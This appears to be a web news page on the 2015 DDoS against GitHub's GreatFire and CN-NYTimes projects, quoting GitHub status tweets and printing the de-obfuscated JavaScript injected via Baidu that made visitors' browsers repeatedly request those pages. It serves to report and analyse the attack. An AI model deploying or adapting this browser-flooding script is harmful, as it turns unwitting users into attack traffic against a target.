
We’re aware that GitHub.com is intermittently unavailable for some users during the ongoing DDoS
As a Chinese living outside of China, I frequently visit Chinese websites, many of which use advertising and visitor tracking provided by Baidu, the largest search engine available in China. As I was browsing one of the most popular Chinese infosec community in China, zone.wooyun.org, at around 12:00pm GMT+8, my browser suddenly started to pop up JS alerts every 5 seconds.
Visit Insight-Labs for more.
We've been under continuous DDoS attack for 24+ hours. The attack is evolving, and we're all hands on deck mitigating.
— GitHub Status (@githubstatus) March 27, 2015
Restoring service for all users while deflecting attack traffic is our number one priority. We’ve deployed our volumetric attack defenses against an extremely large amount of traffic. Performance is stabilizing.
Github is being attacked by huge DDOS Attack, the attacked is aimed at two projects, CN-NY Times and Great Fire, which help Chinese citizens to get around government censorship. The attacked are using Baidu to conduct HTTP hijacking, the attackers using java script to conduct this attack, de-obfuscated code is provided below.
document.write("<script src="http://libs.baidu.com/jquery/2.0.0/jquery.min.js">// <![CDATA[
\x3c/script>");
!window.jQuery && document.write("<script src='http://code.jquery.com/jquery-latest.js'>\x3c/script>");
startime = (new Date).getTime();
var count = 0;
function unixtime() {
var a = new Date;
return Date.UTC(a.getFullYear(), a.getMonth(), a.getDay(), a.getHours(), a.getMinutes(), a.getSeconds()) / 1E3
}
url_array = ["https://github.com/greatfire/", "https://github.com/cn-nytimes/"];
NUM = url_array.length;
function r_send2() {
var a = unixtime() % NUM;
get(url_array[a])
}
function get(a) {
var b;
$.ajax({
url: a,
dataType: "script",
timeout: 1E4,
cache: !0,
beforeSend: function() {
requestTime = (new Date).getTime()
},
complete: function() {
responseTime = (new Date).getTime();
b = Math.floor(responseTime - requestTime);
3E5 > responseTime - startime && (r_send(b), count += 1)
}
})
}
function r_send(a) {
setTimeout("r_send2()", a)
}
setTimeout("r_send2()", 2E3);
The attack has ramped up again, and we're evolving our mitigation strategies to match.
— GitHub (@github) March 27, 2015